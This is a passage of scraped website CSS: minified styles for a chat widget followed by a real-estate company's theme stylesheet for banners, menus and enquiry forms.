translateY(-50%);transform:translateX(0) translateY(-50%)}.tooltip-tip.left{left:calc(50px * -1);top:calc(0px * -1)}.sf-message-feedback{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;max-width:280px;position:relative!important}.sf-message-feedback.user{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.sf-message-feedback.forms{max-width:unset}.sf-message-feedback.forms .sf-thumbs-wrapper{padding:8px 0;gap:5px}.sf-message-feedback.forms .sf-time-wrapper.server{margin-left:0}.sf-message-feedback .sf-message-feedback-packs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-message-feedback .diagnostics-button,.sf-thumbs-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-message-feedback .sf-message-feedback-packs .diagnostics-button{margin-top:12px}.sf-message-feedback .sf-time-wrapper{padding:2px 3px 0;border-radius:6px;color:rgba(0,0,0,.6);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.sf-message-feedback .sf-time-wrapper.server{margin-left:13px}.sf-message-feedback .sf-time-wrapper.user{margin-right:15px}.sf-message-feedback .diagnostics-button{border-radius:50%;width:36px;height:36px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:10px}.sf-message-feedback .diagnostics-button::-ms-tooltip{background:#000}.sf-thumbs-wrapper{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-radius:24px}.sf-thumbs-wrapper.small{width:60px}.sf-thumbs-wrapper.small .sf-thumbs{width:16px;height:16px;background:0 0;padding:0;border:none}.sf-thumbs-wrapper.large{width:132px}.sf-thumbs-wrapper.large .sf-thumbs{width:36px;height:36px;background:0 0;border:none;padding:0}.sf-thumbs-wrapper.normal{width:96px}.timout-warning-wrapper,.timout-wrapper{margin-bottom:-21px}.timer{margin-bottom:24px}.ff-shopify-view-cart-container{min-width:280px;margin:-12px -16px}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items{padding:12px 16px!important}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items,.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-total{padding:12px 16px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items .body-text-1,.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-total .body-text-1{font-weight:400}.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-single-cart .ff-shopify-cart-description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:40%;padding:12px 16px 0;gap:12px}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer,.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons{-webkit-flex-direction:column;grid-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:12px 16px 16px;margin-bottom:0;margin-top:7px;border-bottom:1px solid #ccc}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer .cart-buttons-confirm,.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons .cart-buttons-alter{height:32px}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:16px;margin-top:16px}.shopify-all-products .control-dots{gap:4px}.sf-whatsapp-multiple-w{position:relative;max-width:440px;min-width:56px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:2px;font-family:Poppins;font-family:var(--fontFamily)}.sf-toaster-w,.sf-toaster-w>.sf-chatbot-offline>div:first-of-type,.sf-whatsapp-multiple-w .sf-whatsapp-multiple-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-whatsapp-multiple-w .sf-whatsapp-multiple-result-w{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin:2px 0 4px;gap:4px}.sf-toaster-w{position:absolute;padding:4px;height:auto;width:100%;color:#fff;color:var(--srvMsgColor);font-family:Poppins;font-family:var(--fontFamily);-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);text-align:center;background-color:#383ff6;background-color:var(--srvMsgBackground);display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:12}.ff-chatbot-h2,.ff-chatbot-h3{font-family:var(--fontFamily),Inter;font-weight:600;font-stretch:normal;font-style:normal}.sf-toaster-w>.sf-chatbot-offline{padding:8px 16px}.sf-toaster-w>.sf-chatbot-offline svg{margin-right:8px;fill:#ffffff;fill:var(--srvMsgColor);width:20px;height:20px}.sf-toaster-w>.sf-chatbot-offline>div:first-of-type{display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sf-toaster-w>.sf-chatbot-offline>div:nth-of-type(2){text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;font-size:10px;font-weight:600}.sf-toaster-w .session-toaster-main-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:780px;width:100%}.sf-toaster-w .session-toaster-main-body .toaster-message-container,.sf-toaster-w .toaster-main-body .toaster-message-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:8px}.pop-up-snack-bar-div,.sf-toaster-w .toaster-main-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message-icon,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message-icon{background:#fff;background:var(--srvMsgColor);min-width:40px;max-width:40px;height:40px;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;margin-left:4px}.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message{margin:4px;text-align:left}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container,.sf-toaster-w .toaster-main-body .toaster-buttons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:4px 4px 4px 60px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container .button-holder,.sf-toaster-w .toaster-main-body .toaster-buttons-container .button-holder{margin-left:12px}.sf-toaster-w .session-toaster-main-body .toaster-buttons-container .button-holder button,.sf-toaster-w .toaster-main-body .toaster-buttons-container .button-holder button{width:auto}.sf-toaster-w .toaster-main-body{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:780px;width:100%}.pop-up-snack-bar-div{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.pop-up-snack-bar{padding:0 10px;position:absolute;bottom:24px}.pop-up-snack-bar .snack-msg{margin:auto;z-index:1;position:relative;text-align:center;word-wrap:break-word;line-break:normal;word-break:break-all;min-width:100px;max-width:756px;height:auto;padding:14px;border-radius:25px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.28);box-shadow:0 6px 12px 0 rgba(0,0,0,.28);color:#fff;background-color:var(--selectedColor);background-color:var(--selectedColor + '99', #383ff6)}.sf-lang-confirmation-w,.sf-lang-confirmation-w .langConfirm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}@media only screen and (max-width:470px){.list-grid-wrapper{grid-template-columns:1fr!important}}@media only screen and (min-width:800px){.sf-chatbot.campaign-bot .header-btn-wrapper{position:absolute;right:10px}.sf-chatbot.campaign-bot .slider-wrapper{max-width:720px;left:-20px}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper{left:0;width:100%;width:calc(100% + 40px)!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left{left:0!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left .slider-wrapper:before{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);left:-15px}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-left .control-dots{left:-12px!important}.sf-chatbot.campaign-bot .sfchatbot-carousel-wrapper.shadow-right .slider-wrapper:after{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);right:-15px}.sf-chatbot.campaign-bot .ff-carouselButtons.ff-left{left:-20px!important}.sf-chatbot.campaign-bot .ff-carouselButtons.ff-right{right:20px!important}.sf-chatbot.campaign-bot .toaster-main-body{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container{margin-left:0!important;margin-right:0!important}.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container .toaster-message,.sf-chatbot.campaign-bot .toaster-main-body .toaster-message-container .toaster-message-icon{margin-left:0!important}.sf-chatbot.campaign-bot .toaster-main-body .toaster-buttons-container{margin-left:78px!important;margin-right:0!important}.sf-chatbot.campaign-bot .header-title{max-width:780px!important;width:65%;margin:0 auto}.list-grid-wrapper{grid-template-columns:1fr!important}.list-carousel-submit{bottom:40px!important;max-width:440px;min-width:320px;width:25%!important;right:18px;left:unset!important}}.sf-chatmodal-overlay,.sf-lang-confirmation-w{top:0;width:100%;height:100%;position:absolute}@media only screen and (max-width:760px){.slider-wrapper::after,.slider-wrapper::before{-webkit-box-shadow:none!important;box-shadow:none!important}}.sf-lang-confirmation-w{display:flex;border-radius:10px;z-index:1}.sf-lang-confirmation-w .langConfirm{display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sf-chatmodal-overlay{left:0;background:rgba(255,255,255,.85);-webkit-transition:visibility 0s linear .3s,opacity .3s;transition:visibility 0s linear .3s,opacity .3s}.sf-chatmodal-select{border:none;-webkit-appearance:none;-moz-appearance:none;background-color:transparent}.sf-chatmodal-body{position:absolute;margin:0 auto;width:80%;top:33%;left:10%;background-color:#fff;-webkit-box-shadow:0 0 1.5em rgba(0,0,0,.35);box-shadow:0 0 1.5em rgba(0,0,0,.35);text-align:center;border-radius:5px;color:#666}#sf-chatmodal-content{padding:2rem}.multiselect-for-whatsapp .display-msg{margin-bottom:6px}.multiselect-for-whatsapp .cards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:6px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:16px}.multiselect-for-whatsapp .cards-container .card{max-width:246px;background-color:#383ff6;background-color:var(--srvMsgBackground);border-radius:10px;padding-bottom:2px}.multiselect-for-whatsapp .cards-container .card .multiselect-video{margin:6px;border:none;border-radius:8px}.multiselect-for-whatsapp .cards-container .card .multiselect-video-mp4{width:300px}.multiselect-for-whatsapp .cards-container .card .multiselect-image{width:100%;height:284px;-o-object-fit:cover;object-fit:cover;padding:3px;border-radius:10px}.multiselect-for-whatsapp .cards-container .card p{color:#fff;color:var(--srvMsgColor);padding:0 10px}.multiselect-for-whatsapp .cards-container .card .description{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-all;overflow:hidden;color:#fff;color:var(--srvMsgColor)}.multiselect-for-whatsapp .cards-container .card .card-time-stamp{color:#667781;font-size:11px;text-align:right}.multiselect-for-whatsapp .cards-container .select{width:320px;height:36px;background-color:#1f2c34;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:6px;color:#5fe3e3;margin-bottom:12px;cursor:pointer}.list-for-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);border-radius:11px!important;padding:5px 8px 2px!important;white-space:break-spaces;width:100%}.list-for-whatsapp .confirm-button{color:#fff;color:var(--srvMsgColor)}.carousel .control-arrow,.carousel.carousel-slider .control-arrow{-webkit-transition:.25s ease-in;transition:.25s ease-in;opacity:.4;position:absolute;z-index:2;top:20px;background:0 0;border:0;font-size:32px;cursor:pointer}.carousel,.carousel .carousel,.carousel .slide,.carousel .slider,.carousel .thumbs{position:relative}.carousel .control-arrow:before,.carousel.carousel-slider .control-arrow:before{margin:0 5px;display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;content:''}.carousel .control-disabled.control-arrow{opacity:0;cursor:inherit;display:none}.carousel .control-prev.control-arrow{left:0}.carousel .control-prev.control-arrow:before{border-right:8px solid #fff}.carousel .control-next.control-arrow{right:0}.carousel .control-next.control-arrow:before{border-left:8px solid #fff}.carousel{width:100%}.carousel img{width:100%;display:inline-block;pointer-events:none}.carousel .control-arrow{outline:0;border:0;background:0 0;top:50%;margin-top:-13px;font-size:18px}.carousel .thumbs-wrapper{margin:20px;overflow:hidden}.carousel .thumbs{-webkit-transition:.15s ease-in;transition:.15s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);list-style:none;white-space:nowrap}.carousel .thumb{-webkit-transition:border .15s ease-in;transition:border .15s ease-in;display:inline-block;margin-right:6px;white-space:nowrap;overflow:hidden;border:3px solid #fff;padding:2px}.carousel .thumb:focus{border:3px solid #ccc;outline:0}.carousel .thumb.selected,.carousel .thumb:hover{border:3px solid #333}.carousel .thumb img{vertical-align:top}.carousel.carousel-slider{margin:0;overflow:hidden}.carousel.carousel-slider .control-arrow{top:0;color:#fff;font-size:26px;bottom:0;margin-top:0;padding:5px}.carousel.carousel-slider .control-arrow:hover{background:rgba(0,0,0,.2)}.carousel .slider-wrapper{overflow:hidden;margin:auto;width:100%;-webkit-transition:height .15s ease-in;transition:height .15s ease-in}.carousel .slider-wrapper.axis-horizontal .slider,.carousel .slider-wrapper.axis-vertical{-ms-box-orient:horizontal;display:-webkit-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex}.carousel .slider-wrapper.axis-horizontal .slider .slide{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column}.carousel .slider-wrapper.axis-vertical .slider{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel .slider{margin:0;padding:0;list-style:none;width:100%}.carousel .slider.animated{-webkit-transition:.35s ease-in-out;transition:.35s ease-in-out}.carousel .slide{min-width:100%;margin:0;text-align:center}.carousel .slide img{width:100%;vertical-align:top;border:0}.carousel .slide iframe{display:inline-block;width:calc(100% - 80px);margin:0 40px 40px;border:0}.carousel .slide .legend{-webkit-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;position:absolute;bottom:40px;left:50%;margin-left:-45%;width:90%;border-radius:10px;background:#000;color:#fff;padding:10px;font-size:12px;text-align:center;opacity:.25}.carousel .control-dots{position:absolute;bottom:0;margin:10px 0;text-align:center;width:100%;z-index:1}@media (min-width:960px){.carousel .control-dots{bottom:0}}.carousel .control-dots .dot{-webkit-transition:opacity .25s ease-in;transition:opacity .25s ease-in;opacity:.3;-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.9);box-shadow:1px 1px 2px rgba(0,0,0,.9);background:#fff;border-radius:50%;width:8px;height:8px;cursor:pointer;display:inline-block;margin:0 8px}.carousel .carousel-status{position:absolute;top:0;right:0;padding:5px;font-size:10px;text-shadow:1px 1px 1px rgba(0,0,0,.9);color:#fff}.ff-chatbot-h2{font-size:3rem!important;line-height:1.33;letter-spacing:.576rem!important}.ff-chatbot-h3{font-size:2.25rem!important;line-height:1.22;letter-spacing:.0048rem!important}.ff-chatbot-h4,.ff-chatbot-h5{line-height:1.33;font-family:var(--fontFamily),Inter;font-weight:600;font-stretch:normal;font-style:normal}.ff-chatbot-h4{font-size:1.875rem!important;letter-spacing:.0096rem!important}.ff-chatbot-h5{font-size:1.5rem!important;letter-spacing:.02rem!important}.ff-chatbot-h6{font-family:var(--fontFamily),Inter;font-family:var(--fontFamily),Inter;font-size:1.25rem!important;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:.03rem!important}.ff-chatbot-body1,.ff-chatbot-body2{line-height:1.5;font-family:var(--fontFamily),Inter;font-weight:400;font-stretch:normal;font-style:normal}.ff-chatbot-body1{font-size:1rem!important;letter-spacing:.02rem!important}.ff-chatbot-body2{font-size:.875rem!important;letter-spacing:.03rem!important}.ff-chatbot-caption{font-family:var(--fontFamily),Inter;font-family:var(--fontFamily),Inter;font-size:.75rem!important;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:.033rem!important}.ff-chatbot-overline,.ff-chatbot-timestamp{font-family:var(--fontFamily),Inter;font-size:.625rem!important;font-stretch:normal;font-style:normal;letter-spacing:.1rem!important}.ff-chatbot-overline{font-weight:600;line-height:2}.ff-chatbot-timestamp{font-weight:400;line-height:1.6rem!important}.MuiAutocomplete-popper{z-index:99999999!important}.MuiAutocomplete-popper>.MuiPaper-root{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28)!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.28)!important}.workflowdrop[aria-selected=true],.workflowdrop[aria-selected=true].Mui-focused{background-color:var(--colorScale-1-1f)!important;background-color:var(--colorScale-1-1f)!important}.workflowdrop{padding-top:0!important;padding-bottom:0!important}::-webkit-scrollbar{width:.5rem;height:.5rem;margin:0 3.313rem 0 0;padding:0 .063rem 13.063rem}::-webkit-scrollbar-thumb{width:.375rem;height:3.438rem;border-radius:11px;background-color:#a9a9a9}::-webkit-scrollbar-thumb:hover{background:#555}@font-face{font-family:BTSE-Bold;src:url(/Popup/chatsdk/v1/fonts/BTSE-Boldb832865959dd7c8a9e7cdb7a5c596141.otf) format('opentype');font-weight:700}@font-face{font-family:BTSE-Light;src:url(/Popup/chatsdk/v1/fonts/BTSE-Light7d277088343227f6fc8222f4a2561627.otf) format('opentype');font-weight:300}@font-face{font-family:BTSE-Medium;src:url(/Popup/chatsdk/v1/fonts/BTSE-Medium09752850fb7c91936340b5ce2026dfed.otf) format('opentype');font-weight:500}@font-face{font-family:BTSE-Regular;src:url(/Popup/chatsdk/v1/fonts/BTSE-Regular65a3f0a2d94896b842b97bf498884138.otf) format('opentype');font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/project-residential.css?ver=6.9
body_size: 3432
content:
.mm-ocd li a,
.mm-ocd li span {
    font-size: 1.5rem;
    letter-spacing: 0.16667rem;
    line-height: 2.5rem;
    transition: 0.3s ease-out;
    font-weight: 700;
}
.lnt-upcoming-btn,
.mm-ocd li a,
.mm-ocd li span {
    transition: 0.3s ease-out;
}
.hero-banner .media button {
    border: 0;
    padding: 0;
    background-color: transparent;
    width: 100%;
}
.ttl-10697 .description,
.ttl-10697 .heading {
    text-align: right !important;
}
.content.ttl-10697 {
    right: 6% !important;
    top: 30% !important;
}
.disclaimer {
    position: absolute;
    z-index: 1;
    left: 0;
    right: auto;
    top: auto;
    bottom: 0;
    color: #fff;
    font-size: 1.1rem;
    padding: 15px;
}
.offer-image {
    margin-top: 10px;
}
#titledHeroBanner.hero-banner .content {
    top: 50%;
    bottom: auto;
    transform: translateY(-50%);
}
.hero-banner .content .description.sub-description {
    font-size: 2.43333rem;
    line-height: 2.5;
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1) {
    .offer-image img {
        margin: 0 auto;
    }
}
.hero-banner .content .description.head_d,
.hero-banner .content .heading.head_d {
    display: block;
}
#more,
#overviewmore,
.dropdown-menu.show,
.dropdown-submenu.show,
.dropdown-toggle::after,
.hero-banner .content .description.head_m,
.hero-banner .content .heading.head_m,
.mm-ocd .mm-spn.mm-spn--navbar ul:before {
    display: none;
}
@media screen and (max-width: 425px) {
    .disclaimer {
        font-size: 0.7rem;
        padding: 10px;
    }
    .offer-image img {
        width: 60%;
        margin: 0 auto;
    }
    .hero-banner .content .description.head_d,
    .hero-banner .content .heading.head_d {
        display: none;
    }
    .hero-banner .content .description.head_m,
    .hero-banner .content .heading.head_m {
        display: block;
    }
}
.exclusive-residences {
    padding: 2rem 0;
    min-height: auto !important;
}
.lnt-btn:focus {
    text-decoration: none;
    outline: 0;
}
.exclusive-residences-boxes h4 {
    font-size: 20px;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    margin-bottom: 2.5rem;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: capitalize;
}
.array-details h4,
.array-details p,
.array-lists p,
.exclusive-residences-boxes p {
    margin-bottom: 15px;
    color: #07518c;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}
.exclusive-residences-boxes p {
    font-size: 1.33333rem;
    line-height: 1.5;
    text-align: justify;
}
.array-details h4 {
    font-size: 20px;
    line-height: 1.25;
    text-align: left;
    text-transform: capitalize;
}
.array-details p,
.array-lists p {
    font-size: 1.33333rem;
    line-height: 1.5;
    text-align: left;
}
.array-lists h5,
ul.rera-list li p {
    margin-bottom: 5px;
}
.array-lists h5 {
    font-size: 18px;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    line-height: 1.25;
    text-align: left;
    color: #07518c;
    text-transform: capitalize;
}
.lnt-upcoming-btn,
.mm-ocd li a,
.mm-ocd li span {
    text-transform: uppercase;
}
.grecaptcha-badge {
    visibility: hidden !important;
}
.btn-partner-us {
    padding: 3px !important;
}
.imgtooltip {
    position: relative;
    display: inline-block;
}
.tooltiptext {
    visibility: hidden;
    width: 110px;
    background-color: #07518c;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 100%;
    left: 50%;
    margin-left: -55px;
    font-size: 10px;
    border: 2px solid #ffc71b;
}
.lnt-upcoming-btn,
.lnt-upcoming-btn:hover {
    color: #ffc71b;
    text-decoration: none;
}
.imgtooltip:hover .tooltiptext {
    visibility: visible;
}
.lnt-upcoming-btn {
    font-size: 1.2rem;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.1rem;
    border: 2px solid #ffc71b;
    border-radius: 20px;
    padding: 7px 15px;
    background: #fff;
}
#siteHeader .search .search-wrapper .search-input input {
    max-width: 75%;
}
#siteHeader .search .search-wrapper .search-input input.lnt-btn {
    max-width: 80px;
    background: #05518c !important;
    color: #ffcf3c !important;
    border: 1px solid #ffcf3c;
    margin-top: 0.1em;
    position: absolute;
    right: 0;
}
#siteHeader .search .btn-close {
    right: 26%;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown .dropdown-menu li.dropdown-submenu {
    width: 100%;
    margin: 0;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu a {
    color: #fff;
    background: #07518c;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu li:hover > a,
.global-menu .menu-items-wrapper ul.menu-items li.dropdown ul.dropdown-menu li.dropdown-submenu:hover > a,
.mm-ocd li a:hover {
    background: #ffc71b;
    color: #07518c;
}
.plusButton {
    display: none;
    color: #ffc71c;
    position: absolute;
    right: 0;
    top: 0;
    background-color: #ffc71c;
    height: 41px;
    width: 35px;
}
span.plusButton:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 8px solid #07518c;
    border-right: 8px solid transparent;
    border-bottom: 0 solid transparent;
    border-left: 8px solid transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.mm-ocd {
    z-index: 100000;
}
.mm-ocd li span {
    display: block;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    padding: 1rem 3rem 1rem 1.5rem;
    color: #07518c;
    text-decoration: none;
}
.mm-ocd li a {
    display: block;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    padding: 1rem 1.5rem;
    color: #07518c;
    text-decoration: none;
}
.mm-ocd .mm-spn li:after {
    margin-left: 0;
    border-top: 2px solid #ffc71b;
    opacity: 1;
}
.mm-ocd .mm-spn.mm-spn--navbar:after {
    content: "Take Me To";
    display: inline-block;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.41667rem;
    color: #07518c;
    text-align: center;
    border-bottom: 0.3rem solid #07518c;
    opacity: 1;
}
.mm-ocd .mm-spn li:before,
.mm-spn.mm-spn--navbar:before {
    border-color: #07518c;
    opacity: 1;
}
.mm-ocd .mm-spn li:before {
    top: 45%;
}
:root {
    --mm-spn-item-height: 60px;
}
.mm-ocd .mm-spn.mm-spn--light {
    background: #e9e9e9;
}
#myCloseButton {
    display: none;
    position: relative;
    z-index: 999999;
}
.d-desktop-hide,
.dis_none {
    display: none !important;
}
.d-desktop-hide span {
    margin-top: 7px;
}
.enquiryModal h1 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    text-align: center;
    padding: 0.8em 0;
    position: absolute;
    top: 0;
}
.enquiryModal .lnt-modal__dialog {
    width: 40vw;
}
.enquiryModal .lnt-modal__content {
    padding: 0 !important;
    background: #fff;
    min-width: 40vw;
}
.enquiryModal .form-modal {
    margin-top: 5em;
    display: block;
    padding-bottom: 3em;
    width: 100%;
}
.download-custom-modal-dialog .form-modal .form-group,
.enquiryModal .form-modal .form-group {
    display: block;
    width: 90%;
    margin: 0 auto;
}
.download-custom-modal-dialog .form-modal .form-group input,
.enquiryModal .form-modal .form-group input {
    padding: 1rem 1.6rem;
}
.enquiryModal .form-modal .form-group .form-item {
    margin: 1em 0;
}
.download-custom-modal-dialog .form-modal .form-group .lnt-btn,
.enquiryModal .form-modal .form-group .lnt-btn {
    min-width: 300px;
    font-size: 1.8rem;
    margin-top: 1em;
}
.enquiryModal .form-modal .form-group .form-item .form-control.sel-prop {
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(<?=get_images_path()?>/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item input[type="checkbox"],
.enquiryModal .form-modal .form-group .form-item input[type="checkbox"] {
    padding: 0.5em;
    -webkit-appearance: checkbox;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .checkboxlabel,
.form-item .checkboxlabel {
    font-size: 11px;
}
.enquiryModal .form-modal .form-group .form-item .form-control.sel-cc {
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    display: inline-block;
    max-width: 28%;
    padding: 1rem 1.8rem;
    min-height: 46px;
    background: url(<?=get_images_path()?>/select_br_down.png) right no-repeat #fff;
    -webkit-appearance: none;
    background-position-x: 95%;
}
.download-custom-modal-dialog .form-modal .form-group .form-item .input-mobile,
.enquiryModal .form-modal .form-group .form-item .input-mobile {
    display: inline-block;
